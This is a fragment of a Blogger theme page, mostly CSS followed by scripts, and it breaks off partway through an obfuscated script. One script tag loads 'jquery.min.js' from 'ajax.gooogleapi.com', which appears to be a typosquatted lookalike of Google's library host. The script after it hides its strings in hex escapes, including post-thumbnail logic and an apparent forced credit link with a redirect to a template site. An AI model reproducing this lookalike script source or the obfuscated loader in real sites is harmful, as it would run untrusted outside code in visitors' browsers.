.post{margin:20px 0 0;padding:0 3% 20px}
.post-title{text-decoration:none;font-size:30px;line-height:normal;padding:0 0 10px}
.post-title a{text-decoration:none;color:#000}
.post-body{font-size:16px;font-weight:400;padding:0;margin:0;line-height:29px;word-wrap:break-word}
.post-header{color:#999;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:12px}
.category-title{margin-bottom:10px!important;text-align:center;padding-top:30px}
.aisa-btn{font-size:14px;color:#2196f3}
.aisa-btn a:nth-child(n+2){display:none!important}
.aisa-publish{padding-bottom:20px;padding-top:5px;text-transform:uppercase;text-align:center}
.aisa-publish ul{margin:0!important}
.aisa-publish li{display:inline-block;font-size:12px;list-style:disc;list-style-position:outside;margin:4.5px 0;color:#555;letter-spacing:.3px;margin-bottom:0!important}
.aisa-publish li a{color:#555}
#post-tags{float:left;margin-top:5px}
#tags-name{display:block;float:left;color:#b8b8b8;margin-right:8px;font-family:'Roboto Condensed',sans-serif;font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}
#post-tags a{display:block;height:24px;color:#fff;float:left;padding:0 8px;margin-right:3px;border-radius:24px;background-color:#dadada;font-size:11px;font-weight:500;line-height:25px;text-transform:uppercase;transition:background .3s}
#post-tags a:hover{background-color:#222}
li.meta-post-label a:nth-child(n+2){display:none}
span#post-tags a:nth-child(n+4){display:none}
.post-footer{width:100%;display:inline-block;border-top:1px solid #eee;padding-top:20px;padding-bottom:22px;margin-top:20px}
.status-msg-wrap{text-align:center;padding:17px;color:#6f6b6b;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
#related-header{margin-bottom:28px;font-size:20px;font-weight:700;text-transform:uppercase}
#related-posts{margin-right:-24px}
.related-post{width:240px;float:left;margin-right:15px;list-style-type:none}
.related-post .post-thumb{width:245px;margin-bottom:10px}
.related-post .cat-ribbon{top:120px}
.related-post .format-icon{left:103px;top:59px}
.related-post .post-title{margin-bottom:10px;letter-spacing:1px;text-align:center;text-transform:uppercase;font-family:Open Sans;font-weight:500}
.related-post .post-divider{margin-top:8px;margin-bottom:0}
.single-share{float:right}
.single-share li{float:left;margin-left:5px;background:#000;width:50px;overflow:hidden;border-radius:34px;height:31px;text-align:center;list-style-type:none;transition:.3s width;line-height:30px}
.single-share li .fa{margin:0 0 10px;transition:.2s;font-weight:100}
.single-share li:hover{width:100px}
.single-share li a{color:#fff}
.single-share li a span{color:#fff;font-weight:500;margin-left:5px;transition:.2s ease-in-out}
.single-share li:nth-child(1){background:#40bff4}
.single-share li:nth-child(2){background:#5c82d0}
.single-share li:nth-child(3){background:#ea5d4b}
.single-share li:nth-child(4){background:#e03037}
.work .item{margin-top:5px;position:relative;height:280px;overflow:hidden;background:#000;cursor:pointer}
.work .item img{width:100%;height:275px;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;object-fit:cover;position:relative;opacity:.8}
.item a.readmore{position:absolute;left:0;right:0;text-align:center;bottom:-30px;font-size:12px;color:#fff;font-family:Open Sans;font-weight:700;transform:scale(0);transition:.2s;z-index:999;display:inline-block}
.item a.readmore:before{content:"";background:#222;width:200px;height:30px;display:block;text-align:center;margin:0 auto;bottom:-28px;position:relative;z-index:-1}
.item:hover a.readmore{bottom:15px;transform:scale(1)}
.item:hover .viframe{opacity:.3!important}
iframe.viframe{opacity:.7;transition:.2s;height:275px;width:100%}
.item a.electo{padding:2em 0;color:#fff;text-transform:uppercase;font-size:1.25em;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}
.date-outer .item img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}
.date-outer .item:hover img{opacity:.4;-webkit-transform:scale(1);transform:scale(1.1)}
.date-outer.col-md-4.col-sm-4{padding:1px 3px}
.date-outer .item a.electo::before{position:absolute;top:13px;right:17px;bottom:13px;left:17px;border:1px solid #222;content:''}
.date-outer .item a.electo::before,.date-outer .item h2{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}
.date-outer .item a.electo h2{padding:18% 0 20px;text-align:center;font-size:12px;margin:0 auto;max-width:205px;-webkit-transform:scale(1.5);transform:scale(1.5);font-family:"Raleway",sans-serif;color:#fff}
.date-outer .item:hover a.electo::before,.date-outer .item:hover h2{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.item .fluid-width-video-wrapper{padding-top:77%!important}
.post{margin:20px 0 0;padding:0 3% 20px}
.post-title.entry-title{margin:0;color:#222;font-size:26px;font-family:"Playfair Display",Arial,sans-serif;font-style:normal;text-align:center;font-weight:400}
.post-title a{text-decoration:none;color:#000}
.post-body{letter-spacing:.4px;font-family:"Open Sans",Arial,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:26px;color:#666;word-wrap:break-word;word-break:break-word}
.tloader{width:100%;position:relative;z-index:90;text-align:center;display:inline-block;margin:60px 0}
.loadmore a{padding:5px 30px;display:inline-block;border-radius:60px;font-size:13px;color:#333;border:3px solid #333;font-weight:700;text-transform:uppercase;font-family:Open Sans}
.loadmore a i{margin-right:5px}
.loadmore{text-align:center;margin:20px 0;width:100%;display:inline-block}
.loadmore a:hover{background:#333;color:#fff;box-shadow:0 0 10px rgba(51,51,51,0.67)}
.aisa-author{background:#fff;padding:25px;border-top:30px solid #f7f7f7;border-bottom:30px solid #f7f7f7;margin:0 -30px}
.aisa-author .author-avatar{width:116px;padding:20px 0;float:left}
.aisa-author img{border-radius:50%;width:91px;height:91px}
.aisa-author .author-name,.aisa-author h5{font-size:20px;color:#222;margin-bottom:0;margin-top:-2px;display:inline-block;font-family:Playfair Display}
.aisa-author p{letter-spacing:.5px;padding-bottom:9px;margin:0}
.aisa-author .social{margin-left:115px}
.aisa-author li{display:inline-block;margin:5px 10px 0 0}
.aisa-author li a{color:#999}
textarea#ContactForm1_contact-form-email-message{height:180px!important}
div#top-comment{display:inline-block;width:100%}
.preloader-area{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:99999}
.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#000;opacity:.6;position:absolute;top:50%;left:50%;height:60px;width:60px;margin-left:0;margin-top:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}
.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
@-webkit-keyframes sk-bounce {
0%,100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}
@keyframes sk-bounce {
0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
50%{transform:scale(1.0);-webkit-transform:scale(1.0)}
}
div#work{background:#f4f4f4;padding:10px}
#blog-pager{border-top:0 solid #ddd;padding:2em 0;margin:0;font-size:16px;line-height:normal}
.home-link{display:none}
#blog-pager-newer-link{float:right;text-decoration:none;background:#000;font-size:16px;font-family:sans-serif;padding:10px;font-weight:700;position:relative;left:-20px;top:8px}
#blog-pager-older-link{text-decoration:none;font-size:16px;font-family:sans-serif;font-weight:700;float:left;background:#000;padding:10px;margin-left:20px;margin-top:8px}
#blog-pager-newer-link a{text-decoration:none;color:#FFF}
#blog-pager-older-link a{text-decoration:none;color:#FFF}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding-left:0;counter-reset:trackit}
.popular-posts ul li{list-style:none outside none!important;margin-left:0!important;overflow:hidden;padding:7px 0!important;-webkit-transition:all .25s linear 0;-moz-transition:all .25s linear 0;-o-transition:all .25s linear 0;transition:all .25s linear 0;counter-increment:trackit}
.PopularPosts ul li:before{content:counters(trackit, ".");padding:0 .1em 0 0;font-size:20px;font-weight:700;color:#C4C4C4;float:left;margin-right:10px}
.PopularPosts .item-thumbnail,.PopularPosts .item-snippet{display:none!important}
.PopularPosts a,.PopularPosts a:hover{color:#959595;font-size:.9rem;font-family:sans-serif;text-decoration:none}
#PopularPosts1 li{padding-right:1em!important;padding-left:1em!important}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.showpageArea a{text-decoration:underline}
.showpageNum a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;font-size:15px;color:#fff}
.showpagePoint{color:#fff;text-decoration:none;background:#000;margin:0 3px;padding:7px;padding-left:10px;padding-right:11px;font-size:15px}
.showpageOf{text-decoration:none;padding:3px;margin:0 3px 0 0;font-size:15px margin: 0 3px}
.showpage a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;color:#fff;font-size:15px}
.showpage a:hover{text-decoration:none}
.showpageNum a:link,.showpage a:link{text-decoration:none;background-color:#000}
.showpageOf{display:none}
.showpageNum{margin:0 3px}
.showpageArea{padding-bottom:20px}
.sidebar{margin:0;padding:0;display:block}
.sidebar h2{font-size:23px;margin-top:0;padding-bottom:10px;padding-bottom:8px;position:relative;font-family:'Poppins',helvetica;font-weight:600;letter-spacing:0;display:inline-block;border-bottom:1px solid #ccc;text-transform:capitalize;margin-bottom:12px}
.sidebar h2:after{content:'';width:40px;height:1px;background:#222;position:absolute;bottom:-1px;left:0}
.sidebar .widget{clear:both;width:100%;font-size:16px;line-height:26px;margin-bottom:20px;display:inline-block;background:#fff;padding:20px;padding-top:25px}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
div#contact-section{display:inline-block;width:100%;background:#f9f9f9;padding-bottom:0}
.contact-form{margin-top:25px;padding:0}
.alert-success{display:none}
.alert-success p{margin:60px 0 30px;font-size:24px;color:#292929}
footer{padding:40px 0;background:#fff;margin-top:50px}
@media (max-width: 720px) {
footer{padding:40px 0}
}
footer .copy{font-size:13px;color:#898989}
#sectionContact{background:#FAFAFA;display:inline-block;width:100%}
.contactForm{margin:0 0 50px}
.contactForm h1{letter-spacing:5px;font-size:15px;font-weight:700;text-transform:uppercase;text-align:center;padding-bottom:30px}
.contactRight{padding-left:5%}
.contactBox .icon{color:#1ABC9C;font-size:25px}
.contactBox{margin:20px 0 15px}
.contactBox h3{margin-top:0;margin-bottom:0;text-transform:uppercase;font-weight:600;font-size:14px;letter-spacing:3px;font-family:'Poppins',helvetica}
section#sectionContact .form-group{margin-bottom:25px}
section#sectionContact .form-group input,section#sectionContact .form-group textarea{padding:15px;border:1px solid #CCC;color:#555;border-radius:0;font-size:12px;background-color:transparent;box-shadow:0 0 0 rgba(0,0,0,0)}
section#sectionContact .form-group input.form-control{height:auto}
#ContactForm1_contact-form-email-message{min-height:155px;max-width:565px}
section#sectionContact .form-control:focus{border-color:#13B0A5;box-shadow:none}
section#sectionContact::-webkit-input-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact:-moz-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact::-moz-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact:-ms-input-placeholder{text-transform:uppercase;font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;color:#999}
section#sectionContact .text-danger{color:#1ABC9C}
section#sectionContact ul{padding-left:14px}
section#sectionContact .form-text{color:#BFBFBF;margin-top:50px}
section#sectionContact .form-text i{color:#fff;padding-right:15px}
section#sectionContact .form-text h4{color:#fff;border-bottom:3px solid #13b0a5;display:inline-block;padding-bottom:10px;margin-bottom:16px}
input,textarea,select{color:#222;background:transparent;vertical-align:top;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;margin:0;padding:15px;width:100%;height:100%;border:0;border:1px solid #ccc;font-size:12px;font-weight:400;letter-spacing:2px}
input:focus,textarea:focus,select:focus{outline:none;position:relative;z-index:5;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;border:1px solid #1ABC9C}
input.submit{width:auto;cursor:pointer;position:relative;background:transparent;color:#fff;border-radius:50px;padding:15px 30px;border:0;background:#1ABC9C;margin:20px 0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-decoration:none;text-transform:uppercase;font-size:13px;font-family:"Montserrat",sans-serif;font-weight:400;letter-spacing:2px}
input.submit:hover,.input.submit:focus,.input.submit:active{background-color:#15967D}
#contactform button[type="submit"][disabled]{background:#777;cursor:default}
#contactform div{margin:20px 0}
.contactForm fieldset{padding:0;border:0}
.contactForm label{font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase}
.contact-form-error-message-with-border{background:#1ABC9C;bottom:0;color:#FFF;font-size:11px;font-weight:700;border-radius:30px;line-height:31px;margin-left:0;opacity:1;position:static;text-align:center;border:1px solid #12A286;box-shadow:0 0 0}
.form-group{margin-bottom:30px}
.contactBox p{margin:0}
#comments{background:#FFF;margin-top:20px}
.komhead h4{position:relative;z-index:2;height:38px;color:#fff;padding:0 12px;background-color:#444;font-family:'Roboto',sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:38px;margin-bottom:30px;box-shadow:6px 6px 0 #e9e9e9}
.komhead h4:before{content:"";border-top:12px solid #e9e9e9;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-16px;left:30px}
.komhead h4:after{content:"";border-top:12px solid #444;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-12px;left:20px}
#comments #comment-post-message{color:#FFF;background:#504f4c;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:15px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7b7b7b}
#comments .datetime a{margin:auto}
#comments .comment-actions a{background-color:#504f4c;border:1px solid #504f4c;border-radius:2px;color:#FFF;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px;margin-top:6px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:4px;width:100%}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#e74c3c;color:#FFF;padding:5px 15px;font-weight:400;line-height:1;border-radius:20px;font-size:13px;content:"Admin";box-shadow:2px 2px 0 #a0382e;display:inline-block}
.comments .comments-content a{color:#000}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:0;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{background-color:#e74c3c;border:1px solid #e74c3c;border-radius:2px;color:#FFF!important;font-size:11px;display:inline-block;padding:0 20px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width:480px) {
.comments .comments-content .comment-replies{margin-left:0}
}
div#bc_0_1BR span:first-child{width:100%}
span#bc_0_0TT{display:none}
.widget-item-control{display:none}
h2.date-header{display:none}
@media screen and (max-width: 960px) {
.ct-wrapper{padding:0 15px}
.main-wrapper{margin-right:0;width:100%}
.sidebar-wrapper{margin:0;width:100%!important}
}
@media screen and (max-width: 768px) {
#comment-editor{margin:10px}
.footer{width:50%}
}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.footer{width:100%}
.ct-wrapper{padding:0}
.comments .comments-content .comment-replies{margin-left:0}
}
h2.date-header{display:none}
.cookie-choices-info {position: fixed; top: auto !important; bottom: 0px !important;}

--></style>
<script>
      //<![CDATA[
      $(document).ready(function() {
        var url = $('.entry-content img').attr("src");
        var vurl = $('.entry-content iframe').attr("src");
        var vkurl = $('.entry-content iframe.entry-content img').attr("src");
        if (url) {

          $('<center><img src="' + url + '" class="first_post_img"/></center>').appendTo('.big_post_image');
          $(".entry-content img").first().remove();
        } else if (vurl) {
          $('<center class="iframe_wrapper"><iframe src="' + vurl + '" class="iframe_video" allowfullscreen="" frameborder="0" scrolling="no" /></center>').appendTo('.big_post_image');
          $(".entry-content iframe").first().remove();
        } else {

        }
      });

      //]]>
    </script>
<style>
      div#work{background:#f7f7f7;padding: 50px;}
      .work.section-padding{padding:100px 0}
      nav.navbar.land-nav.navbar-default{background:#111;height:80px;line-height:80px;padding:0;position:fixed;top:0;left:0;width:100%;transition:all .5s;z-index:99}
      .outer-wrapper{position:relative;padding-top:0;display:inline-block;width:100%}
      .main-wrapper{margin-right:350px}
      #content{width:100%;position:relative;float:left}
      .date-outer.col.col-m-4.col-t-4.col-d-4{width:100%!important;padding:30px;padding-top:0;background:#fff}
      .menu-area{background:#fff}
    </style>
<style>
  .section.started{
	height: 87px!important;
  }  
div#particles-bg{
    background-image: none!important;
    background-color: #000!important;
  }  
.section.started .mouse-btn{
    display: none!important;
  }
.section.started .st-title{
display: none!important;
  }
h1.title a{
	color: #fff;
  }
.header:before{
    background: #000!important;
  }
.header{
  }
.header.filled{
padding: 20px 35px;
  }
.tc-title {
    position: relative;
    font-weight: 400;
    margin-bottom: 30px;
    padding-bottom: 20px;
    letter-spacing: 2px;
    display: inline-block;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
    font-size: 25px;
    margin: 0;
    font-family: 'Poppins', helvetica;
}
.tc-title-center:after {
    content: '';
    width: 70px;
    height: 1px;
    background: #222;
    position: absolute;
    bottom: -1px;
    left: calc(50% - 35px);
}
.category-title {
    margin-bottom: 10px!important;
    text-align: center;
    padding-top: 30px;
}
.big_post_image {
    margin: -5px -20px;
}
</style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.27/jquery.min.js'></script>
<script type='text/javascript'>//<![CDATA[
    function stripTags(s, n) {
      return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
    }
    var _0x10f9=["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x61\x6C\x5F\x4B\x46\x4C\x43\x6D\x6B\x71\x45\x2F\x57\x47\x36\x44\x71\x36\x57\x4D\x62\x34\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x5F\x77\x2F\x47\x30\x32\x63\x65\x56\x2D\x69\x70\x53\x41\x2D\x49\x30\x76\x33\x58\x62\x4F\x63\x46\x71\x39\x6C\x6A\x69\x2D\x50\x6B\x6E\x70\x50\x67\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x66\x72\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x77\x77\x2E\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x2E\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x2F\x70\x6C\x61\x79\x65\x72\x2F","\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x3F\x76\x71\x3D\x6D\x65\x64\x69\x75\x6D\x26\x72\x65\x6C\x3D\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x66\x72\x61\x6D\x65\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x20","\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x65\x6C\x65\x63\x74\x6F\x22\x3E\x20\x3C\x68\x32\x3E","\x3C\x2F\x68\x32\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x61\x64\x6D\x6F\x72\x65\x22\x3E\x56\x69\x65\x77\x20\x6D\x6F\x72\x65\x3C\x2F\x61\x3E\x20\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];function readmore(_0x5582x2){var _0x5582x3=document[_0x10f9[0]](_0x5582x2),_0x5582x4=_0x10f9[1],_0x5582x5=_0x10f9[1],_0x5582x6=_0x10f9[1],_0x5582x7=_0x10f9[2],_0x5582x8=350,_0x5582x9=230,_0x5582xa=-1,_0x5582xb=_0x5582x3[_0x10f9[4]](_0x10f9[3]),_0x5582xc=_0x5582x3[_0x10f9[4]](_0x10f9[5]);for(var _0x5582xd=0;_0x5582xd< _0x5582xc[_0x10f9[6]];_0x5582xd++){_0x5582x6= _0x5582xc[_0x5582xd][_0x10f9[7]];if(_0x5582x6[_0x10f9[9]](_0x10f9[8])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[10])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[11])!=  -1){_0x5582xa= _0x5582xd;break}else {if(_0x5582x6[_0x10f9[9]](_0x10f9[12])!=  -1){_0x5582xa= _0x5582xd;break}}}}};if(_0x5582xa!=  -1){_0x5582x5= _0x10f9[13]+ _0x5582x6+ _0x10f9[14];var _0x5582xe=_0x10f9[15]+ _0x5582x5+ _0x10f9[16]+ y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ _0x10f9[19]}else {if(_0x5582xb[_0x10f9[6]]>= 1){var _0x5582xf=_0x5582xb[0][_0x10f9[7]];_0x5582x4= _0x10f9[20]+ _0x5582xf+ _0x10f9[21]+ x+ _0x10f9[22]+ x+ _0x10f9[23];var _0x5582xe=_0x10f9[15]+ _0x5582x4+ _0x10f9[16]+ y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ _0x10f9[19]}else {var _0x5582xe=_0x10f9[24]+ _0x5582x7+ _0x10f9[21]+ x+ _0x10f9[22]+ x+ _0x10f9[25]+ y+ _0x10f9[17]+ x+ _0x10f9[18]+ y+ 